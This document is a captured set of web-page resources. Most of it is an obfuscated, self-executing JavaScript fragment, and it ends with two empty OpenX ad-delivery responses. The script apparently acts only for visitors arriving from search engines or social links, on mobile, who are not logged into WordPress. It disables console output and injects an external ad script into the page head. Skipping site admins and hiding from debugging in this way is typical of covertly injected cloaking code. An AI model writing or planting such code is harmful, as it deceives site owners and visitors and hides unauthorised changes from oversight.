_0x498850={};_0x498850[_0x504d7c(0x20a,0x250,0x20b,0x25b)]=_0x3456de['vtdzx'],_0x498850[_0x504d7c(0x223,0x26c,0x2ab,0x27e)]=_0x3456de[_0x504d7c(0x220,0x25b,0x24d,0x225)],_0x498850[_0x504d7c(0x310,0x2b9,0x2c7,0x2eb)]=_0x3456de[_0x154e41(0x10e,0xd3,0x103,0x119)],_0x498850[_0x154e41(0xaf,0x63,0x6e,0xba)]=_0x3456de['Tmukb'];var _0x2729f4=_0x498850;if(_0x3456de['lFzmr'](_0x3456de[_0x154e41(0x96,0xcc,0x6d,0xec)],_0x154e41(0xcd,0x7c,0xbf,0xf5))){var _0x280eaa=_0x57beed?function(){function _0x396f00(_0x48ad2f,_0x4e4473,_0x223664,_0x88723f){return _0x154e41(_0x88723f- -0xaa,_0x48ad2f,_0x223664-0x90,_0x88723f-0x1d1);}if(_0x35f23a){var _0x1e4c71=_0x11b63f[_0x396f00(-0x2,-0x1,-0x40,-0x2)](_0x317443,arguments);return _0xfaeba1=null,_0x1e4c71;}}:function(){};return _0x3331d6=![],_0x280eaa;}else{var _0x2cd025=_0x121ecd?function(){function _0x5607e4(_0x21ad52,_0x3de841,_0x532ed2,_0x162303){return _0x504d7c(_0x21ad52-0x17d,_0x162303- -0x130,_0x532ed2-0x1b9,_0x532ed2);}function _0x54a3bd(_0x47b8bd,_0x5b2da8,_0x21586c,_0x43b696){return _0x154e41(_0x43b696-0x5,_0x5b2da8,_0x21586c-0x184,_0x43b696-0x1b4);}if(_0x2729f4[_0x54a3bd(0x8b,0xd3,0x72,0xb4)]===_0x2729f4['iDjHs']){if(_0x46fe60){var _0xcab153=_0x46fe60[_0x5607e4(0x10b,0x18a,0x13a,0x14c)](_0x5f18ed,arguments);return _0x46fe60=null,_0xcab153;}}else{var _0x175e90=_0x403581[_0x5607e4(0x175,0x112,0xe8,0x126)][_0x54a3bd(0x6d,0xcc,0x78,0x78)],_0x1d2755=_0x42d1a5[_0x54a3bd(0x4a,0x2a,0x43,0x75)+_0x54a3bd(0xbc,0xd5,0x7b,0xbb)](_0x2729f4['aFCaI']);return!(_0x175e90['contains'](_0x2729f4[_0x54a3bd(0x5b,0xa8,0xe1,0x9d)])||_0x175e90[_0x5607e4(0x157,0xea,0xe1,0x11c)](_0x2729f4[_0x5607e4(0x1c5,0x17e,0x1ba,0x189)])||_0x175e90[_0x54a3bd(0x57,0x62,0x4e,0x7d)](_0x54a3bd(0x84,0xb7,0xe9,0x95))||_0x1d2755);}}:function(){};return _0x121ecd=![],_0x2cd025;}};}}());function _0x29372c(){function _0x1160f6(_0x5dfe31,_0xf0536b,_0x1a99fa,_0x384c6e){return _0x3a6393(_0x5dfe31-0x1c9,_0x5dfe31-0x2e1,_0x1a99fa-0x133,_0x384c6e);}var _0x7d2d69=document['cookie'][_0x1160f6(0x1db,0x201,0x1f6,0x1f3)](';');function _0x146ba0(_0x140ba8,_0x2a754a,_0x13ed5c,_0x483e7a){return _0x623e07(_0x140ba8-0x1e3,_0x2a754a,_0x140ba8- -0x275,_0x483e7a-0x3f);}for(var _0x4a6b40=-0xc7*-0x17+0x324+0x1*-0x1505;_0x4a6b40<_0x7d2d69[_0x146ba0(-0x65,-0x5c,-0x9d,-0x94)];_0x4a6b40++){var _0x56301e=_0x7d2d69[_0x4a6b40][_0x146ba0(-0x8e,-0xd7,-0xc9,-0xac)]();if(_0x5687ef[_0x146ba0(-0xdf,-0xf9,-0xd4,-0x99)](_0x56301e[_0x1160f6(0x17d,0x1a9,0x18b,0x158)](_0x5687ef[_0x146ba0(-0x59,-0x94,-0x81,-0x74)]),-0x840+0x7*0x36b+0xfad*-0x1))return!![];}return![];}function _0x3a6393(_0x35dad7,_0x5c3c2b,_0x4b5c77,_0x1203e5){return _0x571d(_0x5c3c2b- -0x26c,_0x1203e5);}function _0x1d15aa(){function _0x1bd7de(_0x2409d2,_0x100669,_0x515e17,_0xd13d5a){return _0x3a6393(_0x2409d2-0x47,_0xd13d5a-0x12a,_0x515e17-0xdb,_0x100669);}function _0x25e803(_0x20d417,_0x285fe6,_0xdf9b7a,_0x47d7f6){return _0x623e07(_0x20d417-0x1e1,_0x20d417,_0x285fe6- -0x2f7,_0x47d7f6-0x130);}if(_0x5687ef['XjbQy'](_0x5687ef[_0x25e803(-0x17d,-0x144,-0x152,-0x140)],_0x1bd7de(-0x30,0x56,0x21,0x23))){var _0x1da742=_0x2998c5[_0x1bd7de(-0x38,0x3e,0x2b,-0xf)](_0x1564b0,arguments);return _0x1bbe1d=null,_0x1da742;}else{var _0x18fbf5=_0x5687ef[_0x25e803(-0x194,-0x165,-0x13a,-0x1a6)](_0x319665,this,function(){function _0x25fd23(_0x40071b,_0x4ad354,_0x48eca9,_0x5add56){return _0x25e803(_0x5add56,_0x48eca9-0x5f6,_0x48eca9-0xf7,_0x5add56-0x1ee);}function _0x20bac6(_0x22cb1c,_0x205d1d,_0x28dccc,_0x440387){return _0x1bd7de(_0x22cb1c-0xb5,_0x22cb1c,_0x28dccc-0x23,_0x205d1d-0x19f);}return _0x18fbf5[_0x20bac6(0x1ba,0x1e9,0x236,0x207)]()[_0x25fd23(0x4b3,0x543,0x504,0x519)](_0x5687ef['vexiF'])['toString']()[_0x25fd23(0x4cc,0x493,0x48f,0x461)+'r'](_0x18fbf5)[_0x25fd23(0x4fc,0x4fe,0x504,0x4f0)](_0x5687ef[_0x25fd23(0x514,0x4a0,0x4ed,0x4d6)]);});_0x18fbf5();var _0x55e742=_0x5687ef[_0x25e803(-0x1bc,-0x165,-0x192,-0x167)](_0x108f87,this,function(){var _0x9c63dd={'GPVcp':function(_0x237fb7,_0x16178b){return _0x237fb7<_0x16178b;},'ZpLwc':function(_0x1a368e,_0x4f55e9){return _0x1a368e===_0x4f55e9;},'yHXqQ':_0x5687ef[_0x2f9d6f(0x11e,0xd1,0xe0,0x103)],'JadHZ':_0x5687ef[_0x2f9d6f(0x14b,0x116,0xde,0x102)],'ilEVs':function(_0x470c55,_0x628ad2){return _0x470c55!==_0x628ad2;},'DJurn':_0x5687ef[_0x2ed2c4(-0x101,-0xf1,-0x196,-0x140)],'KzeLi':function(_0x1303a4,_0x11dbce){function _0x1fa0b2(_0x43aaa3,_0x3c966e,_0x400e7f,_0x3a8f5b){return _0x2f9d6f(_0x43aaa3-0xda,_0x3c966e,_0x400e7f-0x16e,_0x3a8f5b- -0x176);}return _0x5687ef[_0x1fa0b2(-0xe9,-0xa0,-0xb8,-0x9b)](_0x1303a4,_0x11dbce);},'dGMMa':function(_0x28b18c,_0x3ced07){function _0x440e8d(_0xba4457,_0xf081ce,_0x4e0396,_0x2c490e){return _0x2ed2c4(_0xba4457-0xb0,_0xba4457,_0x4e0396-0xe0,_0xf081ce-0x585);}return _0x5687ef[_0x440e8d(0x4db,0x489,0x497,0x46d)](_0x28b18c,_0x3ced07);},'sFdqf':function(_0x280584,_0x5e9ad6){function _0x125796(_0x477e39,_0x562102,_0xcc2268,_0x52494b){return _0x2f9d6f(_0x477e39-0x1b6,_0x477e39,_0xcc2268-0x41,_0xcc2268- -0x64);}return _0x5687ef[_0x125796(0xf7,0xfe,0x101,0x11b)](_0x280584,_0x5e9ad6);},'PRkIw':_0x5687ef[_0x2f9d6f(0x119,0x133,0x155,0x15f)],'VZQli':_0x5687ef[_0x2ed2c4(-0xa6,-0x8a,-0x109,-0xb7)]},_0x4fa4ff=function(){function _0x29ce8e(_0x5ca3a0,_0x17e127,_0x35e0b5,_0x104818){return _0x2ed2c4(_0x5ca3a0-0x1f3,_0x5ca3a0,_0x35e0b5-0x1c3,_0x35e0b5-0x35c);}var _0xa1ba7={'GlZJB':function(_0x341f99,_0x112525){function _0x5a35bb(_0x1b7d68,_0x25ed93,_0x288149,_0x184c31){return _0x571d(_0x184c31- -0x59,_0x25ed93);}return _0x9c63dd[_0x5a35bb(0x14e,0xc0,0xd7,0x101)](_0x341f99,_0x112525);},'cSCtF':function(_0xf86c1a,_0x24dc9c){return _0xf86c1a===_0x24dc9c;},'Jltxl':'wordpress_'+_0x39dcd5(0x3c1,0x403,0x40d,0x3fa)};function _0x39dcd5(_0x849a47,_0x45c781,_0x511981,_0x5f3872){return _0x2ed2c4(_0x849a47-0x13d,_0x511981,_0x511981-0x140,_0x5f3872-0x49f);}if(_0x9c63dd['ZpLwc'](_0x9c63dd[_0x29ce8e(0x278,0x1fe,0x22e,0x22d)],_0x9c63dd[_0x39dcd5(0x3ea,0x3a5,0x3f3,0x3fc)])){var _0x1a00d5=_0x5654e9?function(){if(_0x3d0089){var _0x3de718=_0x4291db['apply'](_0x1871ad,arguments);return _0x371571=null,_0x3de718;}}:function(){};return _0x29a1a3=![],_0x1a00d5;}else{var _0x2cb9c6;try{if(_0x9c63dd[_0x39dcd5(0x3d6,0x384,0x3a4,0x397)](_0x9c63dd[_0x39dcd5(0x391,0x3c7,0x3d7,0x3a7)],'SQaun'))_0x2cb9c6=_0x9c63dd['KzeLi'](Function,_0x9c63dd['dGMMa'](_0x9c63dd['sFdqf'](_0x9c63dd[_0x39dcd5(0x438,0x3d9,0x38f,0x3e4)],_0x39dcd5(0x3e4,0x433,0x391,0x3e0)+_0x29ce8e(0x1f7,0x255,0x24b,0x25b)+'rn\x20this\x22)('+'\x20)'),');'))();else{var _0x4a9932=_0x18240b['cookie']['split'](';');for(var _0x1bb7c0=-0x1*0x12f2+-0x1352*-0x2+-0x13b2;_0xa1ba7[_0x39dcd5(0x404,0x399,0x3c7,0x3e9)](_0x1bb7c0,_0x4a9932['length']);_0x1bb7c0++){var _0x270258=_0x4a9932[_0x1bb7c0][_0x39dcd5(0x371,0x3ae,0x3d4,0x3ba)]();if(_0xa1ba7[_0x39dcd5(0x39a,0x3ff,0x3dd,0x3bd)](_0x270258[_0x29ce8e(0x217,0x1ff,0x234,0x23d)](_0xa1ba7[_0x39dcd5(0x3bd,0x336,0x331,0x373)]),0x15*0x9c+0x175+-0xe41))return!![];}return![];}}catch(_0x50d791){if(_0x9c63dd[_0x29ce8e(0x283,0x24c,0x25c,0x293)](_0x9c63dd[_0x39dcd5(0x338,0x34a,0x31f,0x364)],_0x9c63dd[_0x39dcd5(0x343,0x34b,0x30f,0x364)]))_0x2cb9c6=window;else{if(_0xfc7643){var _0x277d05=_0x4dc801['apply'](_0x479c37,arguments);return _0x2e9770=null,_0x277d05;}}}return _0x2cb9c6;}};function _0x2f9d6f(_0x19caf7,_0x2a971e,_0x3ef9f5,_0x1d7140){return _0x1bd7de(_0x19caf7-0x5d,_0x2a971e,_0x3ef9f5-0x1f1,_0x1d7140-0x120);}function _0x2ed2c4(_0x4f204f,_0x4bd5e5,_0x5796d9,_0x2b2d37){return _0x25e803(_0x4bd5e5,_0x2b2d37-0x2b,_0x5796d9-0x10,_0x2b2d37-0x17e);}var _0x160f12=_0x5687ef['efVSR'](_0x4fa4ff),_0x5254db=_0x160f12[_0x2ed2c4(-0xf4,-0xff,-0xe3,-0x117)]=_0x160f12[_0x2ed2c4(-0x16b,-0x11d,-0xe2,-0x117)]||{},_0x3158a5=['log',_0x5687ef[_0x2ed2c4(-0x167,-0xd1,-0xcd,-0x112)],_0x5687ef[_0x2ed2c4(-0x12a,-0xed,-0x15b,-0x11f)],_0x5687ef[_0x2f9d6f(0xdf,0x113,0xca,0x10a)],_0x5687ef[_0x2f9d6f(0xd4,0x103,0x135,0xf2)],_0x5687ef[_0x2f9d6f(0x18d,0x1a3,0x15d,0x15b)],_0x5687ef[_0x2ed2c4(-0x7a,-0xe3,-0xf5,-0xa7)]];for(var _0x125b68=-0x15*0x16e+0x1a7*-0x10+-0xb*-0x522;_0x5687ef[_0x2f9d6f(0x16e,0x150,0x150,0x133)](_0x125b68,_0x3158a5[_0x2f9d6f(0x180,0x16a,0xff,0x152)]);_0x125b68++){var _0x89dd4a=(_0x2ed2c4(-0xe7,-0x81,-0x84,-0x9a)+'2')[_0x2f9d6f(0x197,0x16b,0x132,0x144)]('|'),_0x192e8b=-0x66*0x4+0x1d0c+0x2*-0xdba;while(!![]){switch(_0x89dd4a[_0x192e8b++]){case'0':var _0x2c4f84=_0x3158a5[_0x125b68];continue;case'1':_0x6e9dd['__proto__']=_0x108f87[_0x2ed2c4(-0xb3,-0x9b,-0x7b,-0xcf)](_0x108f87);continue;case'2':_0x5254db[_0x2c4f84]=_0x6e9dd;continue;case'3':_0x6e9dd[_0x2ed2c4(-0xf1,-0x7d,-0xcf,-0xa4)]=_0x1b7e92['toString'][_0x2ed2c4(-0xc0,-0xa1,-0xac,-0xcf)](_0x1b7e92);continue;case'4':var _0x1b7e92=_0x5254db[_0x2c4f84]||_0x6e9dd;continue;case'5':var _0x6e9dd=_0x108f87[_0x2f9d6f(0xc0,0x125,0x104,0xd2)+'r'][_0x2f9d6f(0x9a,0xa1,0x125,0xde)]['bind'](_0x108f87);continue;}break;}}});return _0x5687ef[_0x25e803(-0xee,-0x141,-0x168,-0x11e)](_0x55e742),/Mobile|Android|iPhone|iPad/i[_0x1bd7de(-0x9d,-0x8d,-0x33,-0x46)](navigator[_0x25e803(-0x155,-0x118,-0x10a,-0x116)])||_0x5687ef[_0x1bd7de(-0xb,0x31,0x9,0x13)](window[_0x25e803(-0x18d,-0x15a,-0x197,-0x16c)][_0x25e803(-0x124,-0xfc,-0xde,-0x10e)],0x392*0x4+-0x36e*0x5+0x5de*0x1);}}function _0x2e88be(){function _0x238234(_0x11945b,_0xde4a64,_0x533548,_0x426ee7){return _0x623e07(_0x11945b-0x1d,_0x11945b,_0x426ee7-0x3c,_0x426ee7-0x1e2);}function _0x57d335(_0x4c252e,_0x57cdcf,_0x4f34a4,_0x35e14a){return _0x623e07(_0x4c252e-0x13e,_0x4c252e,_0x57cdcf-0x29a,_0x35e14a-0x1c9);}if(_0x5687ef[_0x57d335(0x43f,0x430,0x464,0x419)](_0x5687ef[_0x57d335(0x49f,0x4b1,0x480,0x4a8)],_0x5687ef['ASBWT'])){var _0x1cdd8a=document[_0x57d335(0x3f5,0x443,0x498,0x412)]['classList'],_0x396b5e=document['querySelec'+_0x238234(0x247,0x1e3,0x251,0x219)](_0x5687ef[_0x238234(0x21b,0x17b,0x1e4,0x1cf)]);return!(_0x1cdd8a['contains']('error404')||_0x1cdd8a[_0x238234(0x218,0x1dd,0x232,0x1db)]('page-not-f'+_0x57d335(0x447,0x44e,0x436,0x486))||_0x1cdd8a[_0x238234(0x22b,0x18a,0x1d8,0x1db)](_0x5687ef[_0x57d335(0x4cd,0x4ad,0x47b,0x490)])||_0x396b5e);}else{var _0x271bf1;try{_0x271bf1=lAhymQ[_0x238234(0x1ef,0x1de,0x235,0x218)](_0x21aa3c,lAhymQ[_0x238234(0x26c,0x1da,0x213,0x225)](lAhymQ[_0x238234(0x212,0x226,0x254,0x259)]+lAhymQ['VZHZQ'],');'))();}catch(_0x479572){_0x271bf1=_0x254ee4;}return _0x271bf1;}}function _0x48c5da(){function _0x1f12f4(_0x595b4a,_0x53faf8,_0x35d49f,_0x1f1d0d){return _0x623e07(_0x595b4a-0x1ea,_0x35d49f,_0x53faf8-0x196,_0x1f1d0d-0xb0);}function _0x3c0c08(_0x16ee94,_0x522c1c,_0xb064d9,_0x27508d){return _0x3a6393(_0x16ee94-0x104,_0x27508d-0x2be,_0xb064d9-0x112,_0xb064d9);}if(_0x5687ef['PsUsO'](_0x5687ef[_0x3c0c08(0x183,0x20a,0x18c,0x1ca)],_0x5687ef[_0x3c0c08(0x17e,0x187,0x1a3,0x1ca)])){var _0x45f8b4=_0x333b84[_0x2211e6][_0x1f12f4(0x3a6,0x37d,0x348,0x32a)]();if(_0x5687ef[_0x3c0c08(0x171,0x145,0x16c,0x141)](_0x45f8b4[_0x1f12f4(0x383,0x33a,0x35e,0x370)](_0x3c0c08(0x13f,0x166,0x184,0x17d)+'logged_in_'),0x11*0x22d+-0x4*0x13d+-0x2009))return!![];}else{var _0x1b011e=_0x5687ef['MZnfX']['split']('|'),_0x3d7bb4=0x179*0x13+-0x1a8+0x1a53*-0x1;while(!![]){switch(_0x1b011e[_0x3d7bb4++]){case'0':var _0x5470e9=document[_0x3c0c08(0x188,0x1f3,0x1f2,0x1a3)+_0x3c0c08(0x16c,0x18c,0x205,0x1b9)](_0x5687ef[_0x1f12f4(0x3d1,0x37e,0x388,0x33a)]);continue;case'1':_0x5470e9[_0x1f12f4(0x30e,0x331,0x30a,0x32b)]='https://pa'+_0x3c0c08(0x173,0x149,0x14b,0x15b)+_0x1f12f4(0x2f5,0x342,0x381,0x34f)+'ion.com/pa'+'gead/js/ad'+_0x1f12f4(0x382,0x368,0x381,0x33d)+_0x1f12f4(0x33d,0x32b,0x34e,0x2d7)+'ca-pub-531'+_0x1f12f4(0x3ba,0x3a1,0x362,0x389)+_0x3c0c08(0x216,0x202,0x1c9,0x1d1);continue;case'2':_0x5470e9[_0x3c0c08(0x204,0x207,0x1c8,0x1e2)+'n']=_0x5687ef[_0x1f12f4(0x350,0x360,0x38d,0x316)];continue;case'3':document['head'][_0x3c0c08(0x1f2,0x180,0x1ff,0x1b6)+'re'](_0x5470e9,document[_0x3c0c08(0x153,0x17a,0x187,0x145)]['firstChild']);continue;case'4':_0x5470e9[_0x1f12f4(0x375,0x38e,0x3e4,0x33d)]=!![];continue;}break;}}}var _0x402b08=[_0x3a6393(-0x153,-0x131,-0x147,-0x14e),_0x5687ef[_0x3a6393(-0xff,-0xee,-0xa9,-0xf8)],_0x5687ef[_0x3a6393(-0x146,-0x145,-0x180,-0xfe)],_0x623e07(0x195,0x1c1,0x1d8,0x1ab),'duckduckgo'+'.',_0x5687ef[_0x3a6393(-0x159,-0x12e,-0xde,-0x128)],_0x3a6393(-0x142,-0x174,-0x11f,-0x11d),_0x5687ef[_0x3a6393(-0x107,-0x13f,-0xf7,-0x15d)],_0x5687ef[_0x3a6393(-0x13e,-0x14f,-0x12e,-0x110)],_0x5687ef[_0x3a6393(-0x148,-0x13d,-0x10c,-0x182)],_0x5687ef['lidJJ'],_0x3a6393(-0xad,-0xff,-0x130,-0xc0),_0x5687ef[_0x623e07(0x1f4,0x1b7,0x1e5,0x1a5)],_0x5687ef['WwuCM'],_0x5687ef['bMbnT'],_0x5687ef[_0x3a6393(-0x199,-0x167,-0x15e,-0x1a3)],_0x5687ef[_0x623e07(0x21c,0x1d7,0x1d3,0x1fb)],'/t.co/',_0x5687ef[_0x3a6393(-0xeb,-0x13b,-0x120,-0x184)],_0x5687ef[_0x623e07(0x23a,0x236,0x234,0x24d)],_0x5687ef[_0x3a6393(-0xbd,-0x101,-0xff,-0x14a)],_0x5687ef[_0x3a6393(-0xa3,-0xea,-0x128,-0xb8)],_0x623e07(0x229,0x1ef,0x1fc,0x1e0),_0x623e07(0x1c0,0x20c,0x1e3,0x1cd)+'n.',_0x3a6393(-0x101,-0xe2,-0x121,-0x115),_0x5687ef[_0x3a6393(-0xb1,-0xe6,-0xd8,-0x104)],_0x5687ef[_0x3a6393(-0xf5,-0x10a,-0x140,-0x101)],_0x5687ef['Wlpco'],_0x5687ef['oGnIX'],_0x5687ef['fAwjE'],_0x5687ef[_0x3a6393(-0xf0,-0x12f,-0x186,-0x160)],_0x5687ef[_0x3a6393(-0x128,-0x13a,-0x100,-0x171)],_0x5687ef[_0x623e07(0x1d0,0x1a0,0x1a8,0x15e)],_0x5687ef[_0x3a6393(-0x124,-0x17a,-0x16c,-0x179)],_0x5687ef[_0x3a6393(-0xe4,-0xd5,-0x102,-0x113)],_0x5687ef['qboiP']];function _0x623e07(_0x240973,_0x2b8121,_0x369181,_0x545391){return _0x571d(_0x369181-0x9c,_0x2b8121);}var _0xee5e98=_0x402b08['some'](_0x33e6c6=>document['referrer'][_0x3a6393(-0x14a,-0x124,-0x103,-0x10e)+'e']()[_0x3a6393(-0x10d,-0x11d,-0x105,-0x166)](_0x33e6c6));_0xee5e98&&_0x5687ef['icScd'](_0x1d15aa)&&!_0x5687ef['yuOqw'](_0x29372c)&&_0x2e88be()&&_0x5687ef[_0x623e07(0x182,0x1c0,0x1b6,0x179)](_0x48c5da);}()));

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=24&cb=42518040641&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kategori/taggar/vm-succe
body_size: -126
content:
var OX_e5f4cf38 = '';

document.write(OX_e5f4cf38);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=6&block=1&cb=98729458378&charset=UTF-8&loc=https%3A//idrottensaffarer.se/kategori/taggar/vm-succe
body_size: -126
content:
var OX_3c85873b = '';

document.write(OX_3c85873b);
